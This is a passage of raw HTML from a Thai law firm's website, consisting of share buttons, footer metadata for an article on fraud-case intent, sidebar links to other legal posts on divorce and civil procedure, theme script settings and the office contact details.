%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%84%E0%B8%A3" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F15%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F15%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2022-01-15T07:19:45+07:00"><meta itemprop="dateModified" content="2022-01-15T07:19:45+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="หลักการพิจารณาความผิดอันเกิดจากเจตนาเดียวในคดีฉ้อโกง ศาลฎีกาวางหลักไว้อย่างไร"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2022/01/02.png"><meta itemprop="width" content="639"><meta itemprop="height" content="359"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-17213","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2023/02/14/%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b8%a1%e0%b8%b5%e0%b8%88%e0%b8%a3%e0%b8%b4%e0%b8%87%e0%b8%ab/"  rel="bookmark" title="ฟ้องหย่าออนไลน์ มีจริงหรือไม่ มีวิธีการอย่างไร">ฟ้องหย่าออนไลน์ มีจริงหรือไม่ มีวิธีการอย่างไร</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-14T17:31:02+07:00" >February 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/06/01/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b9%82%e0%b8%94%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%99%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%84%e0%b8%b7/"  rel="bookmark" title="การหย่าโดยความยินยอมคืออะไร  มีเงื่อนไขอย่างไรบ้าง">การหย่าโดยความยินยอมคืออะไร  มีเงื่อนไขอย่างไรบ้าง</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-01T23:38:33+07:00" >June 1, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/01/19/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2/"  rel="bookmark" title="ผู้ช่วยผู้พิพากษา ไม่ได้ได้มาด้วยการจับสลาก">ผู้ช่วยผู้พิพากษา ไม่ได้ได้มาด้วยการจับสลาก</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-19T05:00:18+07:00" >January 19, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/06/30/the-defendant-asked-to-amend-the-testimony-or-not/"  rel="bookmark" title="จำเลยขอแก้ไขคำให้การ จากเดิมปฏิเสธว่า ไม่เคยทำสัญญาค้ำประกัน เป็นรับว่าได้ทำสัญญาค้ำประกันจริง ได้หรือไม่">จำเลยขอแก้ไขคำให้การ จากเดิมปฏิเสธว่า ไม่เคยทำสัญญาค้ำประกัน เป็นรับว่าได้ทำสัญญาค้ำประกันจริง ได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-30T18:34:06+07:00" >June 30, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/08/05/%e0%b9%82%e0%b8%88%e0%b8%97%e0%b8%81%e0%b9%8c%e0%b8%97%e0%b8%b3%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%ad/"  rel="bookmark" title="โจทก์ทำสัญญาประนีประนอมยอมความกับจำเลยที่ 1 แล้ว โจทก์จะมีอำนาจฟ้องบ.ประกันซึ่งเป็นจำเลยที่ 2 ได้อีกหรือไม่">โจทก์ทำสัญญาประนีประนอมยอมความกับจำเลยที่ 1 แล้ว โจทก์จะมีอำนาจฟ้องบ.ประกันซึ่งเป็นจำเลยที่ 2 ได้อีกหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T06:09:45+07:00" >August 5, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-17213","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a 